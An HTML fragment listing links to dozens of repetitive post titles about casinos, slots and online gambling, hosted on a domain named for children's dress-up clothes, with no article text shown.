                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/planning-a-casino-getaway/">Planning a Casino Getaway</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/what-is-a-casino-100/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/the-benefits-of-online-gambling-13/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/what-is-a-slot-55/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/how-to-win-at-slots-22/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-a-casino-99/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-online-gambling-42/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/what-is-online-gambling-41/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/the-casino-experience/">The Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/slots-a-symbol-of-vegas/">Slots &#8211; A Symbol of Vegas</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/slot-how-to-win-big-at-online-casinos/">Slot &#8211; How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-a-casino-98/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-online-gambling-40/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/how-to-stay-in-control-of-your-gambling/">How to Stay in Control of Your Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/the-benefits-and-challenges-of-online-gambling/">The Benefits and Challenges of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/what-is-a-slot-54/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/how-to-win-at-slots-21/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-a-casino-97/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-online-gambling-39/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/casino-the-best-mafia-film-of-all-time/">Casino &#8211; The Best Mafia Film of All Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/the-benefits-and-risks-of-online-gambling/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/know-your-limits-when-playing-slots/">Know Your Limits When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-a-slot-53/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-online-gambling-38/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/what-is-a-casino-96/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/casino-security/">Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/advantages-of-online-gambling-3/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/25/what-is-a-slot-52/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/how-slots-work-4/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/what-is-a-casino-95/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-online-gambling-37/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/how-does-online-gambling-work/">How Does Online Gambling Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-a-casino-94/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/advantages-of-slot/">Advantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/slots-gambling-simplified/">Slots &#8211; Gambling Simplified</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/things-to-keep-in-mind-when-online-gambling/">Things to Keep in Mind When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/what-is-a-casino-93/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/the-basics-of-online-gambling-25/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-casino-92/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-are-slots-8/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-slot-51/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/18/what-is-a-casino-91/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/what-is-online-gambling-36/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-benefits-of-online-gambling-12/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-casino-the-place-for-gambling-enthusiasts/">The Casino &#8211; The Place For Gambling Enthusiasts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/16/how-to-win-at-slots-20/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-choose-a-slot-machine/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-drive-event-and-group-business-to-casinos/">How to Drive Event and Group Business to Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/what-you-should-know-about-online-gambling-3/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/using-cvent-to-market-your-casino-to-groups/">Using Cvent to Market Your Casino to Groups</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-online-gambling-35/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-a-slot-50/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/how-to-win-at-slots-19/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-online-gambling-34/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-a-casino-90/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-online-gambling-33/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-a-casino-89/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/are-online-slots-rigged/">Are Online Slots Rigged?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/what-is-a-slot-49/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-88/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-online-gambling-32/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-87/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-is-online-gambling-31/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-you-need-to-know-about-online-slots-2/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/what-is-a-slot-machine-15/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/the-basics-of-online-gambling-24/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/movies-that-make-you-want-to-visit-a-casino/">Movies That Make You Want to Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/05/the-benefits-of-online-gambling-11/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/what-is-a-casino-86/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/how-to-win-at-slot-3/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/03/the-basics-of-online-slots-3/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/security-at-a-casino-5/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/online-gambling-in-the-us-3/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-online-gambling-30/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-a-casino-85/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/how-to-win-at-slots-18/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/31/advantages-and-disadvantages-of-slot/">Advantages and Disadvantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/the-dangers-of-online-gambling-6/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/what-is-a-casino-84/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-online-gambling-29/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/jwtogel-sudah-menjadi-pasaran-togel-online-paling-populer/">JWTOGEL Sudah Menjadi Pasaran Togel Online Paling Populer</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-a-casino-83/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/how-to-win-at-slots-17/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-a-slot-48/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-online-gambling-28/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/27/how-casinos-use-psychology-to-attract-gamblers/">How Casinos Use Psychology to Attract Gamblers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/how-casinos-have-changed-over-time/">How Casinos Have Changed Over Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/the-basics-of-online-gambling-23/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-odds-of-playing-slots/">The Odds of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/how-to-win-at-slot-2/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/why-security-is-so-important-at-a-casino/">Why Security Is So Important at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-risks-and-rewards-of-online-gambling/">The Risks and Rewards of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-is-online-gambling-27/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/casino-review/">Casino Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-are-slots-7/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-slot-47/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/the-benefits-of-online-gambling-10/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-casino-82/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/21/what-is-a-casino-81/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-online-gambling-26/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
